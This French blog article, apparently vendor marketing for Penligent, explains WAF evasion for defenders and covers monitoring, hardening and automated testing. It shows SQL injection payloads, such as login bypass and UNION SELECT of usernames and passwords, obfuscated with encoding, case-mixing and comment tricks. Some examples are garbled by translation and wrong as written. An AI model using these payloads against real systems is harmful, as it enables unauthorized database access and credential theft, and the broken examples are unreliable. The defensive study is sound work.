Les pare-feu pour applications Web constituent une couche puissante dans une stratégie de défense en profondeur, mais ils ne sont pas une solution miracle. L'art de contourner les WAF-Comme l'indiquent les équipes de sécurité, il s'agit d'étudier comment les adversaires peuvent dissimuler le trafic malveillant afin que les défenseurs puissent anticiper et combler ces lacunes. Cet article présente des thèmes d'évasion de haut niveau, une étude de cas pratique d'injection SQL pour les tests défensifs, des pratiques d'automatisation sûres, des approches de surveillance et la façon dont les plateformes de validation continue comme Penligent s'intègrent dans un programme de sécurité moderne.

Qu'est-ce que "l'art de contourner les WAFs" ?

En d'autres termes, l'art de contourner les WAFs est l'étude de la manière dont un attaquant peut échapper aux protections des pare-feu d'application web - et, plus important encore pour les défenseurs, la manière d'anticiper, de tester et de bloquer ces évasions. Un WAF (Web Application Firewall) n'est pas une solution miracle ; les attaquants modifient constamment leurs tactiques. En apprenant "l'art" de l'évasion, les équipes de sécurité acquièrent les connaissances nécessaires pour transformer la créativité des attaquants en préparation à la défense plutôt que d'être prises au dépourvu.

L'importance de la recherche sur le contournement des WAF

Aujourd'hui, les équipes de sécurité n'étudient pas les techniques d'évasion pour pénétrer dans les systèmes ; elles les étudient parce que les acteurs de la menace le font déjà. Et bien que les fournisseurs de sécurité web aient fait d'énormes progrès, les WAFs restent faillibles lorsque le trafic atteint les limites de la manière dont les protocoles et les encodages sont censés se comporter.

Une étude universitaire récente (WAFFLED, 2025) a évalué AWS, Azure, Cloudflare, Google Cloud et ModSecurity. 1 207 instances de contournement réelles causées par des incohérences d'analyse et une gestion imprécise des types de contenu. Ce n'est pas une preuve d'échec, c'est un rappel que les adversaires sont patients, créatifs et méthodiques.

Dans le même temps, le marché du WAF continue de croître...évaluée à $7,33 milliards USD en 2024 et devrait atteindre $8,60 milliards en 2025 (Fortune Business Insights). Les entreprises continuent d'investir massivement parce que les WAF sont nécessaires. Ils ne sont tout simplement pas infaillibles.

La leçon à en tirer ? Le déploiement d'un WAF est la première étape. Comprendre ses limites - et ajuster les défenses en fonction de ces informations - est la deuxième étape. Les équipes matures font les deux.

Comment les attaquants tentent d'échapper aux WAFs : Un point de vue défensif

Comprendre comment les adversaires tentent de contourner les pare-feu d'application Web ne signifie pas enseigner aux gens à attaquer ; il s'agit de repérer les lacunes avant que quelqu'un d'autre ne le fasse. En pratique, la plupart des tentatives d'évasion reposent sur une dynamique simple : le pare-feu et l'application perçoivent parfois la même requête de manière différente. Les attaquants exploitent ces lacunes d'interprétation, que ce soit en modifiant la manière dont les caractères sont encodés, en orientant la demande vers un type de contenu inattendu ou en utilisant des verbes HTTP moins répandus, et les défenseurs doivent être les premiers à remarquer ces discordances.

Un modèle courant est celui de l'apparence inoffensive : une charge utile qui semble inoffensive pour le WAF parce qu'elle a été encodée, mais le backend la décode et agit en conséquence. Les divergences d'analyse constituent une autre source fréquente de problèmes. Les recherches sur le comportement des WAF ont permis de documenter des centaines de cas où des différences subtiles - par exemple, la façon dont les corps multipartites sont traités ou la façon dont les paramètres dupliqués sont réduits - ont conduit à des résultats incohérents entre le filtre du pare-feu et l'analyseur du serveur. Il ne s'agit pas d'exploits exotiques, mais de problèmes pratiques et reproductibles résultant de règles d'analyse et d'hypothèses différentes.

D'un point de vue défensif, le remède est simple dans son concept, même s'il est parfois difficile à mettre en œuvre : appliquer la normalisation dès le début, enregistrer les entrées avant la normalisation et côté serveur lorsque c'est possible, et adapter les règles au comportement réel de l'application plutôt que de s'appuyer uniquement sur des listes de signatures. L'extrait suivant illustre comment un corps JSON apparemment inoffensif peut cacher des valeurs encodées ; l'enregistrement de la requête brute et de l'entrée post-décodée de l'application permet de révéler si quelque chose a passé le WAF mais a ensuite provoqué un comportement inattendu dans l'application.

POST /login HTTP/1.1

Host: example.com

Content-Type: application/json

Content-Length: 43

{"user":"admin", "pass":"%27 OR %271%27=%271"}En bref, les contournements ne sont souvent pas le résultat d'une erreur spectaculaire, mais plutôt le résultat de petites inadéquations qui se superposent. En se concentrant sur la canonisation, l'analyse cohérente et la journalisation complète, ces petites incohérences se transforment en problèmes diagnostiquables, et c'est là la valeur pratique de l'étude des modèles d'évasion dans une optique défensive.

Injection SQL pour contourner le WAF : Définition et techniques courantes

Qu'est-ce qu'une injection SQL qui contourne un WAF ? L'injection SQL est une technique d'attaque dans laquelle un adversaire injecte des instructions SQL malveillantes dans des champs de saisie afin de contourner l'authentification d'une application et de manipuler directement la base de données sous-jacente. Un pare-feu d'application web (WAF) est l'une des défenses courantes contre l'injection SQL : il s'interpose entre les utilisateurs et l'application, inspecte les requêtes et bloque les modèles SQL suspects avant qu'ils n'atteignent la base de données. Injection SQL contournant un WAF se réfère aux techniques utilisées par les attaquants pour contourner ces règles de filtrage afin que le code SQL malveillant atteigne le serveur malgré la présence d'un WAF.

Il est essentiel pour les défenseurs de comprendre ces schémas de contournement. Les attaquants inventent rarement une nouvelle syntaxe SQL ; le plus souvent, ils obscurcir ou transformer de sorte que les contrôles basés sur les signatures ou les contrôles heuristiques naïfs ne correspondent pas. En cartographiant ces stratégies d'obscurcissement, les équipes défensives peuvent élaborer des suites de tests basés sur la mutation et des routines de canonisation qui comblent ces lacunes.

Résumé des techniques d'évasion du WAF SQLi

1. les déguisements de codage L'idée de base des contournements basés sur l'encodage est qu'un attaquant transforme l'entrée en utilisant des encodages de caractères spéciaux de sorte que la logique de détection du WAF ne reconnaisse plus le code SQL malveillant. En bref, les déguisements par encodage convertissent une charge utile SQL autrement détectable en une forme que les règles du WAF ne parviennent pas à faire correspondre. L'obscurcissement basé sur le codage peut prendre plusieurs formes ; par exemple :

- (1) Codage de l'URL :Exemple :

Charge utile originale avant l'obscurcissement :

SELECT * FROM users WHERE username = 'admin' or 1 = 1;--' AND password = '123456'Charge utile après le déguisement de l'encodage de l'URL :

SELECT%20*%20FROM%20users%20WHERE%20username%20%3D%20%27admin%27%20or%201%20%3D%201%3B--%27%20AND%20password%20%3D%20%27123456%27- (2)Unicode encoding :

Charge utile avant obscurcissement :

SELECT * FROM users WHERE username = 'admin' OR 1=1 AND password = '123456' (nom d'utilisateur = 'admin' ou 1=1 et mot de passe = '123456')Charge utile déguisée :

SELECT+*+FROM+users+WHERE+username+=+'%u0061dmin'+OR+1=1%23+AND+password+=+'123456'- (3) Codage hexadécimal :

Charge utile avant obscurcissement :

OR 1=1 --Charge utile déguisée :

27%20%4F%52%201%3D%31%20%2D%2D- (4) Encodage secondaire :

- Charge utile avant obscurcissement :

-1 union select 1,2,3,4#- Charge utile après le premier encodage :

%2d%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%34%23- Charge utile après le deuxième encodage :

%25%32%64%25%33%31%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63%25%33%34%25%32%332. masquage des caractères d'échappement

- Charge utile avant obscurcissement :

'UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs --Charge utile déguisée :

\' UNION SELECT username, password FROM users --Dans l'exemple ci-dessus, l'auteur de l'attaque a utilisé un guillemet simple dans la charge utile originale et l'a fait précéder d'une barre oblique inverse \, créant un caractère échappé \'. Cependant, dans de nombreux environnements de programmation, la barre oblique inverse est également un caractère d'échappement. En combinant la barre oblique inverse et le guillemet simple, le pirate peut produire un caractère qui est en fait un guillemet simple "échappé" dans l'instruction SQL plutôt qu'un guillemet simple brut. De cette manière, l'attaquant peut contourner les filtres et la validation qui recherchent des guillemets simples non escamotés.

3. l'obscurcissement des nombres aléatoires

- Charge utile avant obscurcissement :

UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs WHERE id=1Charge utile déguisée :

' UNION SELECT nom d'utilisateur, mot de passe

FROM users WHERE id=1 AND 1=(SELECT

RAND() < 0.5) --Dans cette charge utile, l'attaquant utilise la fonction RAND() pour générer un nombre aléatoire et le compare avec la fonction 0.5. Depuis le RAND() peut renvoyer n'importe quelle valeur entre 0 et 1, le résultat de cette comparaison est aléatoire : il y a 50% de chances que le nombre généré soit inférieur à 0,5, et 50% de chances qu'il soit supérieur ou égal à 0,5.

- Lorsque le nombre généré est inférieur à 0,5, la charge utile devient :

UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs WHERE id=1 AND 1=1Lorsque le nombre généré est supérieur ou égal à 0,5, la charge utile devient :

UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs WHERE id=1 AND 1=0Ces deux cas correspondent respectivement à l'exécution réussie et à l'échec du code malveillant. En outre, l'attaquant utilise la fonction -- afin d'éliminer le reste de la requête, ce qui rend la charge utile plus difficile à détecter.

En employant un obscurcissement basé sur des nombres aléatoires, la charge utile apparaît différemment à chaque injection, ce qui accroît la difficulté de détection du WAF. De plus, en raison de l'imprévisibilité de la valeur aléatoire, l'attaquant peut déduire si l'injection a réussi en se basant sur le résultat, alors que le WAF n'est pas en mesure de détecter ce comportement.

- L'obscurcissement par mélange de cas C'est simple : l'attaquant mélange des lettres majuscules et minuscules pour déguiser des mots-clés, par exemple

SéleCtIon d'unIon. - Double écriture (duplication) obscurcissement Exemple :

UNIunionON SELselectECTL'idée est simple : le WAF traite ces caractères comme des caractères ordinaires et ne tient pas compte du modèle, tandis que l'analyseur SQL de l'application les normalise enUNION SELECTet s'exécute en conséquence. - Obfuscation des commentaires en ligne L'injection SQL par commentaire en ligne consiste à intégrer des marqueurs de commentaire en ligne dans les mots-clés injectés afin de dissimuler le code SQL malveillant au pare-feu. Par exemple, un attaquant peut insérer

/* ... */dans la charge utile, de sorte que le filtrage du WAF échoue, mais que l'analyseur de la base de données interprète le mot-clé normalisé et exécute le code injecté. Exemple donné dans le texte original :

' /!union/ selectD'une manière générale, les techniques de contournement des injections SQL opèrent au niveau de la base de données/de la couche d'analyse, et les différents systèmes de gestion de base de données ont des comportements d'analyse différents - les méthodes de contournement varient donc en fonction du SGBD. L'idée centrale du contournement est l'obscurcissement : il s'agit d'élaborer la charge utile de manière à ce qu'elle échappe aux règles du WAF/filtre, mais qu'elle soit toujours interprétée comme du code SQL valide par l'application/la base de données. Un contournement réussi nécessite généralement une construction flexible de la charge utile et de multiples tentatives ; les WAFs modernes sont de plus en plus efficaces, de sorte que les tests d'injection SQL sont devenus plus difficiles.

Tests éthiques de WAF : Approches sûres et légales pour l'automatisation

Tout comme les techniques de contournement évoluent, les équipes de sécurité doivent adopter des processus de test sûrs, automatisés et reproductibles. Voici comment structurer un processus défensif valable :

Configuration du laboratoire / de l'environnement d'essai - Toujours valider dans un clone sûr de la production. Les tests doivent être effectués dans un environnement d'essai miroir avec des règles WAF et un routage identiques ; ne jamais effectuer de tests perturbateurs sur la production. Capturez des traces complètes (avant et après le WAF) afin de pouvoir analyser les transformations.

WAF Fingerprinting - Comprenez quel pare-feu vous évaluez. Commencez par une empreinte passive pour identifier le fournisseur et le mode. Les outils qui signalent les en-têtes et les indices comportementaux vous aident à délimiter les familles de tests et à vous concentrer sur les zones d'ombre réalistes.

Génération automatisée de charges utiles et Fuzzing - Utiliser des moteurs de mutation structurés. S'appuyer sur des fuzzers sensibles au contexte qui génèrent différents encodages, permutations de type de contenu et formats imbriqués. L'automatisation garantit la reproductibilité et la mise à l'échelle de nombreux points d'extrémité.

Validation contrôlée et collecte de preuves - Audit des deux côtés. Enregistrez les réponses du WAF et le comportement du backend pour chaque test. La comparaison est la preuve clé pour une remédiation significative et des pistes d'audit.

Remediation Playbook - Transformez les constatations en correctifs classés par ordre de priorité. Donner la priorité à la canonisation, renforcer les ensembles de règles, appliquer les contrôles de type de contenu, corriger les analyseurs du serveur et ajouter la validation au niveau de l'application. Documenter les critères de propriété et de re-test.

Validation continue et intégration CI/CD - Faire des tests une habitude. Intégrer des suites de tests assainies dans les pipelines CI/CD, afin que les mises à jour de règles et les modifications de code déclenchent automatiquement des exécutions de microvalidation.



Plateformes d'automatisation (leur utilité) Des plateformes comme Penligent automatisent les sondes sûres, collectent les traces brutes par rapport aux traces normalisées et produisent des playbooks de remédiation priorisés que les équipes peuvent intégrer dans les pipelines. Utilisez l'automatisation pour boucler la boucle entre la découverte et la vérification.

À ce stade, une solution comme Penligent peut apporter une valeur ajoutée : elle accepte des messages en langage naturel tels que "Tester mon WAF pour les techniques modernes de contournement et fournir un rapport sûr.L'automatisation de la gestion des risques permet d'exécuter des sondes assainies, de capturer des preuves et de générer des étapes de remédiation classées par ordre de priorité. L'intégration d'une telle automatisation dans votre pipeline CI/CD garantit validation continue plutôt que des tests ponctuels.

Détecter et surveiller les tentatives de contournement de WAF dans les systèmes réels

Même avec des règles WAF renforcées, la capacité à détecter une tentative de contournement active en production est vitale. Envisagez les stratégies suivantes :

| Signal | Ce qu'il faut surveiller | Pourquoi c'est important |

| Logs de requêtes bruts ou normalisés | Sauvegarder les logs pré-WAF et post-WAF (si possible) | Permet de comparer ce qui a été modifié/autorisé |

| Modèles de codage inhabituels | Demandes comportant de nombreuses césures %, des séquences Unicode, etc. | Peut indiquer des tentatives d'obscurcissement |

| Méthodes ou en-têtes HTTP inattendus | Utilisation de PUT/TRACE, d'en-têtes personnalisés comme X-Forwarded-Host | Peut contourner la logique d'inspection standard |

| Charges utiles à faible débit mais répétitives | Charges utiles similaires répétées dans le temps, espacées les unes des autres | Pourrait indiquer une évasion lente et régulière |

| Modèles d'erreurs du backend | Erreurs d'application inattendues ou exceptions d'analyse | Cela pourrait montrer que la charge utile a atteint l'application bien que le WAF ait enregistré "OK". |

En combinant les journaux du WAF, les journaux du backend et les analyses SIEM/EDR, vous obtenez une image plus complète de l'évasion potentielle. Une bonne pratique : déclencher des alertes lorsque complexité de l'encodage × méthode non-POST × tête rare > seuil.

Renforcer votre WAF et votre application Web : Défense en profondeur

Après avoir compris les méthodes d'évasion et les signaux de détection, il est temps de renforcer votre environnement :

- Permettre la canonisation et la normalisation: Veiller à ce que toutes les entrées soient réduites à une forme standard avant la mise en correspondance des règles et le traitement en amont.

- Appliquer des modèles de sécurité positifs: Dans la mesure du possible, établir une liste blanche des modèles acceptés plutôt qu'une liste noire des mauvais modèles connus.

- Appliquer strictement la validation du type de contenu et de la méthode HTTP: N'autorisez que les méthodes attendues (par exemple, POST pour les soumissions de formulaires) et validez les types de contenu (par exemple, uniquement application/json pour les points d'extrémité de l'API).

- Couche de protections supplémentaires: Utiliser RASP (Runtime Application Self-Protection), EDR et l'analyse comportementale en conjonction avec le WAF.

- Maintenir des tests continus et des mises à jour des règles: Les menaces évoluent ; les règles doivent également évoluer. Utiliser l'automatisation des tests et les flux de renseignements.

Dans le monde réel : Une importante étude réalisée en 2025 ("WAFFLED") a révélé que les WAF traditionnels étaient contournés à plusieurs reprises en raison d'erreurs d'analyse, ce qui renforce la nécessité d'une défense par couches plutôt que d'une dépendance à l'égard des WAF basés uniquement sur la signature. arXiv

Automatisation et outils : Faire le lien entre la recherche et la défense pratique

Compte tenu du volume et de la variété des tentatives de contournement, les tests manuels ne suffisent plus. L'automatisation devient essentielle, tant pour la simulation des attaques (en mode sans échec) que pour la vérification des règles.

Des plateformes telles que Penligent (si elle est disponible dans votre pile) démontrent comment des messages en langage naturel peuvent conduire à des tests de pénétration sûrs :

- "Tester mon WAF contre les dernières méthodes de contournement de 2025".

- "Vérifier la pollution des paramètres et les incohérences d'analyse multipartite"

La plateforme à l'époque :

- Envoi de sondes sûres et désinfectées

- Capture du trafic bloqué par rapport au trafic passé

- Génère un ensemble de preuves prêtes à être auditées

- Fournit un guide de remédiation (les règles à renforcer, les points finaux à valider)

L'utilisation de l'automatisation dans votre pipeline CI/CD signifie que chaque nouvelle construction, mise à jour de règle ou changement d'application déclenche un cycle de micro-test, garantissant que les WAF restent efficaces à mesure que le code et les menaces évoluent.

Conclusion

L'art de contourner les WAFs ne consiste pas à enseigner comment s'y introduire, mais plutôt à comprendre le mode de pensée des attaquantsLes défenseurs peuvent ainsi anticiper, tester et renforcer leurs défenses en conséquence. Les pare-feu pour applications web restent une couche précieuse, mais ils ne sont pas invulnérables. En étudiant les techniques d'évasion, en surveillant intelligemment, en automatisant les tests et en appliquant une protection par couches, vous passez d'une posture réactive à une posture proactive. En 2025 et au-delà, votre WAF doit évoluer d'une bibliothèque de règles à une défense dynamique et validée, soumise à un contrôle permanent.

Gardez une longueur d'avance : sachez comment les contournements se produisent, effectuez des tests sûrs et fréquents, et renforcez votre pile avant que les attaquants n'exploitent la faille.